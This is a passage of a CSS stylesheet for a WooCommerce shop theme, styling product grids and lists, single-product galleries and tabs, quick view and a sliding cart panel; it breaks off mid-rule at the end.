.product_item .product_item--thumbnail-holder .pig-m-fallback{
  background-position:center top;
  background-repeat:no-repeat;
  background-size:cover;
  background-color:rgba(201, 201, 202, 0.14);
}
.product_item .product_item--thumbnail-holder a{
  display:block;
}
.product_item .product_item--thumbnail-holder a img{
  width:100%;
  display:block;
}
.product_item .product_item--title{
  font-size:14px;
  margin:0 0 5px;
  line-height:inherit;
}
.product_item .product_item--info{
  position:relative;
  z-index:2;
}
.product_item .added_to_cart{
  display:none;
}
.product_item .product_item--category-link,
.product_item .item--excerpt{
  display:none;
}
.product_item .star-rating{
  display:block;
  margin-bottom:10px;
}
.product_item.prod-rating-off .star-rating{
  display:none !important;
}
.product_item .price{
  line-height:20px;
  display:inline-block;
  font-size:18px;
}
.product_item .price del{
  font-size:100%;
}
.product_item .swatch-wrapper{
  float:none;
  display:inline-block;
  padding:0;
  border-width:0;
  margin:0 5px 5px;
}
.product_item .swatch-wrapper:not(.swatch-only-label){
  border-radius:50%;
}
.product_item .swatch-wrapper:not(.swatch-only-label) .swatch-anchor{
  max-width:12px;
  max-height:12px;
  border-radius:50%;
}
.product_item .swatch-wrapper.swatch-only-label .swatch-anchor{
  line-height:normal !important;
  min-height:0 !important;
  min-width:0 !important;
}
.products-list .product_item{
  width:100%;
}
.products-list .product_item .product_item--inner{
  margin-bottom:70px;
  overflow:hidden;
}
.products-list .product_item .product_item--thumbnail{
  float:left;
  width:32%;
}
.products-list .product_item .product_item--thumbnail .item--overlay{
  background-color:#232324;
}
.products-list .product_item .product_item--title{
  font-size:18px;
  margin:0 0 25px;
  line-height:normal;
}
.products-list .product_item .price{
  font-size:18px;
}
.products-list .product_item .product_item--info{
  text-align:left;
  padding-left:50px;
  float:left;
  width:68%;
}
.products-list .product_item .product_item--info .product_item--action{
  float:left;
}
.products-list .product_item .product_item--info .quickview{
  display:none;
}
.products-list .product_item .product_item--info .add_to_cart_button{
  border:none;
  padding:15px 45px;
  line-height:24px;
  float:left;
  margin-bottom:10px;
  margin-right:10px;
  font-size:12px;
  transition:all 250ms ease-out;
  text-transform:uppercase;
}
.products-list .product_item .product_item--info .add_compare,
.products-list .product_item .product_item--info .add_wishlist{
  float:left;
  font-size:0;
  position:relative;
  width:40px;
  height:54px;
  line-height:54px;
}
.products-list .product_item .product_item--info .add_compare:hover, .products-list .product_item .product_item--info .add_compare.added,
.products-list .product_item .product_item--info .add_wishlist:hover,
.products-list .product_item .product_item--info .add_wishlist.added{
  color:#6b56e2;
}
.products-list .product_item .product_item--info .add_wishlist{
  font-weight:bold;
}
.products-list .product_item .product_item--info .add_wishlist:before{
  content:"\56";
}
.products-list .product_item .product_item--info .add_wishlist.added:before{
  content:"\61";
}
.products-list .product_item .product_item--info .add_compare{
  float:right;
}
.products-list .product_item .product_item--info .add_compare:before{
  content:"\67";
}
.products-list .product_item .item--excerpt{
  display:block;
  margin-bottom:30px;
  line-height:24px;
  padding-top:10px;
}
.products-list .product_item .product_item--thumbnail .product_item--action{
  visibility:hidden;
  position:absolute;
  margin-top:0;
  top:50%;
  left:50%;
  margin-left:-20px;
  z-index:2;
  opacity:0;
  transition:all 250ms ease-out;
}
.products-list .product_item .product_item--thumbnail .product_item--action .button:not(.quickview){
  display:none;
}
.products-list .product_item:hover .product_item--thumbnail .product_item--action{
  visibility:visible;
  opacity:1;
  margin-top:-20px;
}
.products-list .product_item:hover .product_item--thumbnail .item--overlay{
  opacity:0.05;
  visibility:visible;
}
.products-list-mini .product_item .onsale{
  left:-15px;
  padding:3px 14px;
  font-size:12px;
  top:15px;
}
.products-list-mini .product_item .product_item--inner{
  margin-bottom:50px;
  overflow:visible;
}
.products-list-mini .product_item .product_item--thumbnail{
  width:100px;
  float:left;
  margin-right:30px;
  overflow:visible !important;
}
.products-list-mini .product_item .product_item--info{
  padding-left:0;
  width:70%;
  width:calc(100% - 130px);
  width:-webkit-calc(100% - 130px);
}
.products-list-mini .product_item .product_item--title{
  font-size:12px;
  text-transform:uppercase;
  margin:0 0 10px;
  line-height:18px;
}
.products-list-mini .product_item .price{
  margin-bottom:10px;
  font-size:12px;
}
.products-list-mini .product_item .star-rating{
  margin:0;
  float:none;
}
.products-list-mini.products-list .product_item .product_item--info-action .button{
  border-radius:0;
  border-radius:0;
  min-width:0;
  font-size:10px;
  font-weight:normal;
  padding:6px 23px;
  line-height:24px;
  border-style:solid;
  border-width:1px;
  margin:5% 0 0;
}
.products-list-mini.products-list .product_item .product_item--info-action .button:not(:hover){
  background-color:transparent;
  color:#232324;
  border-color:#e4e4e4;
}
/** Color & Effect **/
.products-list .product_item .product_item--thumbnail .product_item--action .quickview,
.products-grid.products-grid-3 .product_item--info .product_item--action .button,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .button,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .button,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button{
  position:relative;
  width:50px;
  height:50px;
  line-height:50px;
  font-size:0;
  display:inline-block;
  margin:5px;
  vertical-align:middle;
  background-color:#fff;
  transition:all 250ms ease-out;
}
.products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,
.products-grid.products-grid-3 .product_item--info .product_item--action .button:hover,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .button:hover,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .button:hover,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button:hover{
  color:#fff;
}
.products-grid.products-grid-3 .product_item--info .product_item--action .add_compare:before,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .add_compare:before,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .add_compare:before,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .add_compare:before{
  content:"\f074";
  font-family:FontAwesome;
}
.products-grid.products-grid-3 .product_item--info .product_item--action .add_to_cart_button:before,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .add_to_cart_button:before,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .add_to_cart_button:before,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .add_to_cart_button:before{
  content:"\6b";
}
.products-grid.products-grid-3 .product_item--info .product_item--action .add_to_cart_button span,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .add_to_cart_button span,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .add_to_cart_button span,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .add_to_cart_button span{
  opacity:0;
  width:100%;
  height:100%;
  position:absolute;
  left:0;
  top:0;
}
.products-list .product_item .product_item--thumbnail .product_item--action .quickview:before,
.products-grid.products-grid-3 .product_item--info .product_item--action .quickview:before,
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .quickview:before,
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .quickview:before,
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .quickview:before{
  content:"\28";
}
.products-grid .product_item--info{
  padding-top:20px;
  padding-bottom:30px;
}
.products-grid .product_item--info .product_item--action{
  display:none;
}
.products-grid .product_item--info .la-swatch-control{
  margin-top:10px;
  line-height:0;
}
.products-grid .star-rating{
  margin-left:auto;
  margin-right:auto;
}
.products-grid .item--overlay{
  background-color:#232324;
}
.products-grid .product_item--inner:hover .item--overlay{
  opacity:0.7;
  visibility:visible;
}
.products-grid.products-grid-1 .product_item--thumbnail .wrap-addto{
  position:absolute;
  left:50%;
  top:50%;
  width:240px;
  margin-left:-120px;
  margin-top:0;
  opacity:0;
  visibility:hidden;
  transition:all .3s;
  z-index:4;
  text-align:center;
}
.products-grid.products-grid-1 .product_item--inner:hover .product_item--thumbnail .wrap-addto{
  visibility:visible;
  opacity:1;
  margin-top:-30px;
}
.products-grid.products-grid-2 .product_item--info{
  padding-top:20px;
  padding-bottom:30px;
}
.products-grid.products-grid-2 .product_item--thumbnail .wrap-addto{
  position:absolute;
  left:50%;
  top:50%;
  width:240px;
  margin-left:-120px;
  margin-top:0;
  opacity:0;
  visibility:hidden;
  transition:all .3s;
  z-index:4;
  text-align:center;
}
.products-grid.products-grid-2 .product_item--inner:hover .product_item--thumbnail .wrap-addto{
  visibility:visible;
  opacity:1;
  margin-top:-30px;
}
.products-grid.products-grid-2 .product_item--info-inner{
  display:table;
  width:100%;
}
.products-grid.products-grid-2 .product_item--title{
  display:table-cell;
  font-size:1.125em;
  line-height:1;
}
.products-grid.products-grid-2 .price{
  display:table-cell;
  text-align:right;
  width:90px;
  font-size:24px;
  font-weight:bold;
  line-height:1;
}
.products-grid.products-grid-3 .product_item--inner{
  position:relative;
}
.products-grid.products-grid-3 .product_item--inner:hover .item--overlay{
  opacity:0.3;
}
.products-grid.products-grid-3 .product_item--inner:hover .star-rating,
.products-grid.products-grid-3 .product_item--inner:hover .price,
.products-grid.products-grid-3 .product_item--inner:hover .product_item--action,
.products-grid.products-grid-3 .product_item--inner:hover .product_item--title{
  opacity:1;
  transform:translate(0, 0);
  -webkit-transform:translate(0, 0);
}
.products-grid.products-grid-3 .product_item .product_item--thumbnail .wrap-addto{
  display:none;
}
.products-grid.products-grid-3 .product_item--info{
  position:absolute;
  left:0;
  bottom:0;
  color:#fff;
  width:100%;
  padding:5%;
}
.products-grid.products-grid-3 .product_item--info .product_item--action{
  display:block;
  margin-left:-5px;
  margin-top:10px;
}
.products-grid.products-grid-3 .product_item--info .product_item--action .add_wishlist{
  display:none;
}
.products-grid.products-grid-3 .price,
.products-grid.products-grid-3 .product_item--title{
  color:inherit;
  font-size:18px;
  margin-bottom:10px;
}
.products-grid.products-grid-3 .star-rating,
.products-grid.products-grid-3 .price,
.products-grid.products-grid-3 .product_item--action,
.products-grid.products-grid-3 .product_item--title{
  opacity:0;
  transition:all 0.3s cubic-bezier(0, 0, 0.44, 1.18) 0.1s;
  transform:translate(0, 30px);
  -webkit-transform:translate(0, 30px);
}
.products-grid.products-grid-3 .price{
  transition-delay:.2s;
}
.products-grid.products-grid-3 .star-rating{
  transition-delay:.25s;
}
.products-grid.products-grid-3 .product_item--action{
  transition-delay:.3s;
}
.products-grid.products-grid-4 .product_item--thumbnail{
  border:1px solid #e4e4e4;
}
.products-grid.products-grid-4 .product_item--thumbnail .wrap-addto{
  position:absolute;
  left:50%;
  top:50%;
  width:240px;
  margin-left:-120px;
  margin-top:0;
  opacity:0;
  visibility:hidden;
  transition:all .3s;
  z-index:4;
  text-align:center;
}
.products-grid.products-grid-4 .product_item--inner:hover .product_item--thumbnail .wrap-addto{
  visibility:visible;
  opacity:1;
  margin-top:-30px;
}
.products-grid.products-grid-4 .product_item--inner:hover .item--overlay{
  opacity:0.3;
}
.products-grid.products-grid-4 .product_item--info{
  padding-top:10px;
  padding-bottom:20px;
}
.products-grid.products-grid-4 .product_item--title{
  font-size:24px;
}
.products-grid.products-grid-4 .price{
  font-weight:bold;
}
.product_item.thumb-has-effect .product_item--thumbnail{
  overflow:hidden;
}
.product_item.thumb-has-effect .product_item--thumbnail .pig-m-fallback,
.product_item.thumb-has-effect .product_item--thumbnail img{
  transition:opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
}
.product_item.thumb-has-effect .product_item--thumbnail div.wp-alt-image{
  background-position:center center;
  background-size:cover;
  height:100%;
}
.product_item.thumb-has-effect .product_item--thumbnail .pig-m-fallback{
  padding-bottom:50%;
}
.product_item.thumb-has-effect .product_item--thumbnail .pig-m-fallback-second,
.product_item.thumb-has-effect .product_item--thumbnail .wp-alt-image{
  position:absolute;
  left:0;
  top:0;
  z-index:2;
  transition:opacity 0.5s ease, transform 2s cubic-bezier(0, 0, 0.44, 1.18);
  opacity:0;
  width:100%;
}
.product_item.thumb-has-effect .product_item--thumbnail .pig-m-fallback-second{
  height:0;
}
.product_item.thumb-has-effect .product_item--thumbnail .item--overlay{
  z-index:2;
}
.product_item.thumb-has-effect .product_item--thumbnail:hover .pig-m-fallback-first,
.product_item.thumb-has-effect .product_item--thumbnail:hover .wp-post-image{
  opacity:1;
}
.product_item.thumb-has-effect .product_item--thumbnail:hover .pig-m-fallback-second,
.product_item.thumb-has-effect .product_item--thumbnail:hover .wp-alt-image{
  opacity:1;
}
.product_item.thumb-no-effect .product_item--thumbnail{
  overflow:hidden;
}
.product_item.thumb-no-effect .item--overlay{
  transition:all 0.5s cubic-bezier(0, 0, 0.44, 1.18);
}
.la-shop-products .la-pagination{
  margin-top:10px;
  margin-bottom:30px;
}
.products-grid.la-isotope-container .product_item:not(.showmenow){
  opacity:0;
}
@media (min-width:1199px){
  .prods_masonry.cover-img-bg .product_item--inner,
  .prods_masonry.cover-img-bg .product_item--thumbnail{
    height:100%;
  }
  .prods_masonry.cover-img-bg .product_item--thumbnail-holder img{
    display:none;
  }
  .prods_masonry.cover-img-bg .product_item--thumbnail-holder .pig-m-fallback{
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
    background-position:center top;
    background-repeat:no-repeat;
    background-size:cover;
  }
}
/** Responsive **/
@media (max-width:1199px){
  .products-grid .product_item--info{
    padding-top:20px;
    padding-bottom:20px;
  }
}
@media (max-width:1024px){
  .products-list .product_item .product_item--thumbnail .product_item--action .quickview,
  .products-grid.products-grid-3 .product_item--info .product_item--action .button,
  .products-grid.products-grid-4 .product_item--thumbnail .wrap-addto .button,
  .products-grid.products-grid-2 .product_item--thumbnail .wrap-addto .button,
  .products-grid.products-grid-1 .product_item--thumbnail .wrap-addto .button{
    width:40px;
    height:40px;
    line-height:40px;
  }
}
/*--------------------------------------------------------------
	16.2. Search Product
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	16.3. Single Product
---------------------------------------------------------------*/
.stock{
  font-size:0.875em;
}
.stock.in-stock{
  background-color:#35d56a;
  display:inline-block;
  color:#fff;
  border-radius:15px;
  padding:2px 15px;
}
.stock.out-of-stock{
  background-color:#b5b7c4;
  display:inline-block;
  color:#fff;
  border-radius:15px;
  padding:2px 15px;
}
.woocommerce-product-gallery__wrapper embed,
.woocommerce-product-gallery__wrapper iframe,
.woocommerce-product-gallery__wrapper object,
.woocommerce-product-gallery__wrapper video{
  width:100%;
  max-width:100%;
  position:absolute !important;
  top:0;
  left:0;
  height:100% !important;
}
.woocommerce-product-gallery__wrapper a[data-videolink^="http"]{
  display:block;
  position:relative;
  width:100%;
  z-index:9;
}
.la-woo-product-gallery .woocommerce-product-gallery__trigger{
  position:absolute;
  top:15px;
  right:15px;
  line-height:30px;
  display:block;
  height:30px;
  width:30px;
  border-radius:3px;
  z-index:2;
  text-align:center;
  text-indent:-999px;
  overflow:hidden;
  color:#ffffff;
}
.la-woo-product-gallery .woocommerce-product-gallery__trigger:before{
  font-family:FontAwesome;
  font-size:inherit;
  text-rendering:auto;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  display:block;
  content:"\f00e";
  line-height:inherit;
  text-indent:0;
}
.la-woo-thumbs .la-thumb-inner{
  margin-left:-5px;
  margin-right:-5px;
}
.la-woo-thumbs .la-thumb{
  width:70px;
  float:left;
  margin:5px;
  border:none;
}
.la-woo-thumbs .la-thumb:before{
  content:"";
  position:absolute;
  left:-1px;
  right:-1px;
  bottom:-1px;
  top:-1px;
  border-width:1px;
  border-style:solid;
}
.la-woo-thumbs .la-thumb:not(.slick-current) img{
  opacity:0.4;
}
.la-woo-thumbs .la-thumb div{
  position:relative;
}
.la-woo-thumbs .la-thumb div:before{
  content:"";
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  background-color:rgba(52, 53, 56, 0.4);
}
.la-woo-thumbs .la-thumb .play-overlay{
  font-size:30px;
  color:#fff;
  line-height:30px;
  height:30px;
  width:30px;
  text-align:center;
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
}
.la-woo-thumbs .slick-arrow{
  font-size:20px;
  line-height:20px;
  display:block;
  vertical-align:middle;
  width:20px;
  height:20px;
  cursor:pointer;
  text-align:center;
  position:absolute;
}
.la-woo-thumbs .slick-arrow > span{
  display:block;
  line-height:20px;
}
.la-woo-thumbs .slick-arrow.slick-disabled{
  opacity:0;
}
.la-woo-thumbs .la-thumb-inner:not(.slick-vertical) .slick-prev{
  left:-20px;
}
.la-woo-thumbs .la-thumb-inner:not(.slick-vertical) .slick-next{
  right:-20px;
}
.la-woo-thumbs .slick-vertical .slick-arrow{
  left:50%;
  margin-left:-10px;
  transform:rotate(90deg);
  -webkit-transform:rotate(90deg);
}
.la-woo-thumbs .slick-vertical .slick-prev{
  top:-20px;
}
.la-woo-thumbs .slick-vertical .slick-next{
  bottom:-20px;
  top:auto;
}
.product-main-image{
  margin-bottom:30px;
}
.product-main-image img{
  width:100%;
}
.product-main-image .la_woo_loading{
  opacity:0;
  visibility:hidden;
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%, -50%);
  -webkit-transform:translate(-50%, -50%);
}
.product-main-image .la-woo-product-gallery{
  width:100%;
  position:relative;
  margin-bottom:15px;
  border-width:1px;
  border-style:solid;
}
.product-main-image img.zoomImg{
  display:none;
}
.product-main-image .swatch-loading{
  pointer-events:none;
  position:relative;
  overflow:hidden;
}
.product-main-image .swatch-loading .la_woo_loading{
  opacity:1;
  visibility:visible;
}
.product-main-image .swatch-loading .la-woo-product-gallery{
  position:static !important;
}
.product-main-image .swatch-loading .la-woo-product-gallery .woocommerce-product-gallery__wrapper,
.product-main-image .swatch-loading .la-woo-thumbs .la-thumb-inner{
  opacity:0.3;
}
.product-main-image .no-gallery .la-woo-thumbs{
  display:none;
}
@media (min-width:991px){
  .la-p-single-2 .product-main-image .la-woo-product-gallery{
    float:right;
    position:relative;
    width:85%;
    width:calc(100% - 85px);
    width:-webkit-calc(100% - 85px);
  }
  .la-p-single-2 .product-main-image .la-woo-thumbs{
    position:relative;
    float:left;
    width:70px;
    padding-top:20px;
  }
  .la-p-single-2 .no-gallery .la-woo-product-gallery{
    width:100%;
  }
}
.product--summary{
  margin-bottom:30px;
}
.product--summary .product_title{
  font-size:20px;
  margin:0 0 5px;
}
.product--summary .entry-summary > .stock{
  float:right;
  background:none;
  text-transform:uppercase;
  font-size:10px;
  margin:0;
  padding:0;
  line-height:14px;
  position:relative;
  padding-left:20px;
  font-weight:bold;
}
.product--summary .entry-summary > .cart{
  margin-top:45px;
}
.product--summary .woocommerce-product-rating{
  display:inline-block;
  line-height:14px;
}
.product--summary .woocommerce-product-rating .star-rating{
  display:inline-block;
  vertical-align:top;
}
.product--summary .woocommerce-product-rating .woocommerce-review-link{
  display:inline-block;
  vertical-align:top;
  font-size:12px;
  line-height:14px;
}
.product--summary .single-price-wrapper{
  padding:10px 10px 10px 0;
  display:inline-block;
}
.product--summary .single-price-wrapper .price{
  font-size:24px;
  line-height:1;
}
.product--summary .single-price-wrapper .price:first-child:not(:last-child){
  display:none;
}
.product--summary .single-price-wrapper .price del{
  font-size:14px;
}
.product--summary .product_meta-top{
  padding-bottom:20px;
}
.product--summary .product_meta-top .sku_wrapper{
  text-transform:uppercase;
  font-size:10px;
}
.product--summary .product_meta-top .sku_wrapper .sku{
  text-transform:none;
}
.product--summary .product_meta{
  margin-top:35px;
  line-height:2;
}
.product--summary .product_meta > span{
  display:block;
}
.product--summary .product_meta .sku_wrapper{
  display:none;
}
.product--summary .product_meta_sku_wrapper{
  margin-bottom:40px;
  font-size:0.875em;
}
.product--summary .product_meta_sku_wrapper .sku_wrapper{
  display:block;
}
.product--summary .woocommerce-product-details__short-description{
  padding-top:10px;
}
.product--summary .social--sharing{
  display:inline-block;
  font-size:12px;
  margin-left:-10px;
  margin-top:10px;
}
.product--summary .social--sharing a{
  margin:0;
  background:none !important;
}
.product--summary .single_add_to_cart_button{
  border:none;
  padding:15px 45px;
  font-weight:bold;
  line-height:30px;
  float:left;
  margin-bottom:10px;
  margin-right:10px;
  color:#fff;
  font-size:12px;
  text-transform:uppercase;
  transition:all 250ms ease-out;
}
.product--summary .single_add_to_cart_button.disabled{
  cursor:not-allowed;
}
.product--summary .group_table,
.product--summary .group_table td{
  border:none;
  padding:0;
}
.product--summary .group_table tr{
  float:left;
  width:100%;
  padding-left:105px;
  position:relative;
  min-height:60px;
  margin-bottom:20px;
}
.product--summary .group_table td{
  float:left;
  width:100%;
}
.product--summary .group_table td:first-child{
  position:absolute;
  left:0;
  width:auto;
}
.product--summary .group_table td.label{
  margin-bottom:7px;
}
.product--summary .group_table label{
  font-size:14px;
  font-weight:bold;
}
.product--summary .group_table .price{
  font-size:12px;
  line-height:normal;
  letter-spacing:0;
}
.product--summary .group_table .stock{
  background:none;
  color:inherit;
  padding:0 0 0 10px;
  display:inline;
  margin:0 0 0 10px;
}
.product--summary .variations,
.product--summary .variations td{
  border:none;
}
.product--summary .variations td{
  padding:5px 0;
  display:block;
  max-width:340px;
}
.product--summary .variations td.label{
  font-size:0.875em;
  text-transform:uppercase;
  padding-top:10px;
  padding-bottom:0;
}
.product--summary .variations select{
  height:52px;
  width:100%;
  font-weight:bold;
}
.product--summary .variations .label .swatch-label{
  text-transform:none;
  font-size:12px;
  font-weight:bold;
}
.product--summary .variations .label .swatch-label:not(:empty):before{
  content:":";
  margin-left:5px;
  padding-right:5px;
}
.product--summary .la-init-swatches .variations td{
  width:100%;
}
.product--summary .variations_button{
  margin-top:30px;
}
.product--summary .quantity{
  float:left;
  margin-right:10px;
}
.product--summary .add_compare,
.product--summary .add_wishlist{
  float:left;
  font-size:0;
  line-height:0;
  position:relative;
}
.product--summary .add_compare:before,
.product--summary .add_wishlist:before{
  font-family:"dl-icon";
  text-transform:none;
  display:block;
  padding:0;
  font-size:16px;
  width:40px;
  height:60px;
  line-height:60px;
  text-align:center;
  color:inherit;
}
.product--summary .add_compare:before{
  content:"\67";
}
.product--summary .add_wishlist:before{
  content:"\65";
}
.variations_form .swatch-control{
  display:block;
  float:left;
  width:100%;
}
.variations_form.la-init-swatches .variations{
  margin-bottom:0;
}
.woocommerce-tabs{
  margin:0 0 30px;
}
.wc-tabs{
  padding:0;
  margin:3% 0;
  text-align:center;
}
.wc-tabs li{
  display:inline-block;
  margin:0 10px;
}
.wc-tabs li a{
  position:relative;
  display:block;
  padding:5px 0;
  line-height:20px;
  text-transform:uppercase;
  font-weight:bold;
  font-size:12px;
}
.wc-tabs li a:before{
  content:"";
  width:30px;
  border-top:2px solid;
  display:inline-block;
  vertical-align:middle;
  margin-right:20px;
}
.wc-tabs .tab-content{
  font-size:14px;
}
.wc-tab .wc-tab-title{
  display:none;
  font-size:16px;
  padding-top:20px;
  position:relative;
}
.wc-tab .wc-tab-title:after{
  content:"\f067";
  font-family:FontAwesome;
  position:absolute;
  right:0;
  top:20px;
  font-size:12px;
}
.wc-tab .wc-tab-title a{
  display:block;
}
.wc-tab.active{
  margin-bottom:40px;
}
.wc-tab.active .wc-tab-title{
  padding-bottom:20px;
}
.wc-tab.active .wc-tab-title:after{
  content:"\f068";
}
#tab-description .tab-content li{
  margin-bottom:5px;
}
#tab-description .tab-content img.alignright{
  margin-top:0;
}
#tab-additional_information table,
#tab-additional_information table th,
#tab-additional_information table td{
  border:none;
}
#tab-additional_information table th,
#tab-additional_information table td{
  padding:2px 0;
}
#tab-additional_information p{
  margin:0;
}
.la-custom-pright:before, .la-custom-pright:after{
  content:'';
  display:table;
}
.la-custom-pright .stock ~ .stock{
  display:none;
}
.la-custom-pright .wc-tabs{
  text-align:left;
  margin-left:-15px;
}
.custom-product-wrap{
  margin-top:3%;
  margin-bottom:30px;
}
.custom-product-wrap .block_heading{
  margin-bottom:5%;
  text-align:center;
}
.custom-product-wrap .block_heading--title{
  font-size:inherit;
  text-transform:uppercase;
  position:relative;
  overflow:hidden;
}
.custom-product-wrap .block_heading--title span{
  display:inline-block;
  position:relative;
}
.custom-product-wrap .block_heading--title span:before, .custom-product-wrap .block_heading--title span:after{
  content:'';
  width:1000%;
  border-top:1px solid #d1d1d1;
  position:absolute;
  top:50%;
}
.custom-product-wrap .block_heading--title span:before{
  right:100%;
  margin-right:30px;
}
.custom-product-wrap .block_heading--title span:after{
  left:100%;
  margin-left:30px;
}
.custom-product-ul .products.grid-items{
  margin-left:-15px;
  margin-right:-15px;
}
.la-p-single-3 .product-main-image .la-woo-product-gallery{
  border:none;
}
.la-p-single-3 .woocommerce-product-gallery__image{
  margin-top:10px;
  border-width:1px;
  border-style:solid;
}
.la-p-single-3 .woocommerce-product-gallery__image:first-child{
  margin-top:0;
}
.la-p-single-3 .la-single-product-page .p-right.product--summary{
  position:static;
  margin-bottom:0;
}
@media (max-width:767px){
  .woocommerce-Reviews .comment_container{
    padding-left:60px;
  }
  .woocommerce-Reviews .comment_container img.avatar{
    width:50px;
    height:50px;
  }
  .woocommerce-Reviews .comment_container .meta{
    bottom:15px;
  }
  .woocommerce-Reviews .comment_container .meta .woocommerce-review__author:before{
    margin-bottom:10px;
  }
  .woocommerce-Reviews .comment_container .star-rating{
    bottom:0;
    right:auto;
    left:0;
  }
  .comment-form-rating p.stars{
    min-width:260px;
  }
}
/**
Quick View
**/
.lightcase-inlineWrap .la-p-single-wrap .product-main-image{
  margin-bottom:0;
  padding-right:15px;
}
.lightcase-inlineWrap .la-p-single-wrap .product-main-image .la-woo-product-gallery{
  margin-bottom:0;
}
.lightcase-inlineWrap .la-p-single-wrap .product-main-image .no-gallery .la-woo-product-gallery{
  margin-bottom:0;
}
.lightcase-inlineWrap .la-p-single-wrap .product--summary{
  margin-bottom:0;
  padding-left:15px;
}
.lightcase-inlineWrap .la-p-single-wrap .product--summary .social--sharing{
  margin-top:5px;
}
.lightcase-inlineWrap .la-p-single-wrap .product--summary .product_title{
  margin-bottom:0;
}
.lightcase-inlineWrap .la-p-single-wrap .product--summary .product_meta-top{
  padding-bottom:0;
}

.lightcase-inlineWrap .la-p-single-wrap .product--summary .product_meta{
  margin-top:15px;
}
.lightcase-inlineWrap .la-p-single-2 .product-main-image .la-woo-thumbs{
  width:70px;
}
@media (min-width:1441px){
  .camille-body.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-thumbs{
    margin-left:-105px;
    width:90px;
    top:-5px;
  }
  .camille-body.single-product.body-col-1c:not(.enable-main-fullwidth):not(.body-boxed) .site-main .la-p-single-2 .product-main-image .la-woo-product-gallery{
    min-width:100%;
    margin-bottom:0;
  }
}
.block_heading .block_heading--subtitle{
  font-size:14px;
}
.block_heading .block_heading--subtitle:not(empty):before{
  content:"";
  width:23px;
  height:3px;
  display:block;
  margin:20px auto 10px;
}
.lightcase-inlineWrap .woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image ~ .woocommerce-product-gallery__image,
.woocommerce-variation-availability p.stock.in-stock,
.pswp__caption{
  display:none;
}
p.cart{
  margin-bottom:0;
}
.wc-tab.entry-content{
  line-height:30px;
}
.wc-tab.entry-content .alignleft.product-detail-image-01{
  margin-right:6%;
}
.wc-tab.entry-content,
.woocommerce-product-details__short-description{
  line-height:30px;
}
.wc-tab.entry-content ul, .wc-tab.entry-content ol,
.woocommerce-product-details__short-description ul,
.woocommerce-product-details__short-description ol{
  padding:0;
  list-style:none;
  margin-bottom:25px;
}
.wc-tab.entry-content ul li:before, .wc-tab.entry-content ol li:before,
.woocommerce-product-details__short-description ul li:before,
.woocommerce-product-details__short-description ol li:before{
  content:"";
  display:inline-block;
  width:4px;
  height:4px;
  border-radius:50%;
  margin-right:15px;
  vertical-align:middle;
  border-radius:50%;
}
.tab-content .shop_attributes{
  width:820px;
  margin:0 auto;
  max-width:100%;
}
.body-col-1c .la-p-single-wrap .row.block_heading{
  padding:0 !important;
}
/*--------------------------------------------------------------
	16.4. Cart Page
---------------------------------------------------------------*/
.cart-flyout{
  position:fixed;
  top:0;
  width:420px;
  padding:50px;
  min-height:100vh;
  bottom:0;
  z-index:111;
  right:0;
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-in;
  transform:translate(200px, 0);
  -webkit-transform:translate(200px, 0);
  box-shadow:0px 0px 87px 0px rgba(0, 0, 0, 0.09);
}
.cart-flyout .cart-flyout--inner{
  display:block;
  height:100%;
  position:relative;
}
.cart-flyout .btn-close-cart{
  position:absolute;
  top:0;
  right:0;
  font-size:30px;
  line-height:30px;
}
.cart-flyout .btn-close-cart i{
  vertical-align:middle;
}
.cart-flyout .cart-flyout__content{
  padding-top:50px;
}
.cart-flyout .cart_list{
  margin:0 -30px 0 0;
  padding:0 30px 0 0;
  max-height:310px;
  max-height:calc(100vh - 430px);
  max-height:-webkit-calc(100vh - 430px);
  overflow:auto;
}
.cart-flyout .cart_list li.empty{
  padding:50px 0;
}
.cart-flyout .cart_list .quantity .amount{
  font-size:inherit;
  color:inherit;
}
.cart-flyout .cart-flyout__heading{
  font-weight:bold;
  margin-bottom:40px;
  font-size:18px;
}
.cart-flyout .widget_shopping_cart_content{
  overflow:hidden;
  opacity:1;
}
.cart-flyout .widget_shopping_cart_content .total{
  border:none;
  text-transform:none;
  margin-bottom:35px;
}
.cart-flyout .widget_shopping_cart_content .total .amount{
  font-size:18px;
}
.cart-flyout .widget_shopping_cart_content .button{
  width:100%;
  display:block;
  margin:10px 0 0;
  text-align:center;
  line-height:20px;
  padding:20px 20px;
  transition:all 250ms ease-out;
}
.cart-flyout .cart-flyout__loading{
  text-align:center;
  display:block;
  opacity:0;
  visibility:hidden;
  height:0;
}
.cart-flyout.cart-flyout--loading .cart-flyout__loading{
  height:auto;
  visibility:visible;
  opacity:1;
}
.cart-flyout.cart-flyout--loading .widget_shopping_cart_content{
  opacity:0;
  transition:opacity 400ms ease-out;
}
.open-cart-aside.camille-body{
  overflow:hidden;
}
.open-cart-aside .cart-flyout{
  visibility:visible;
  opacity:1;
  transform:translate(0, 0);
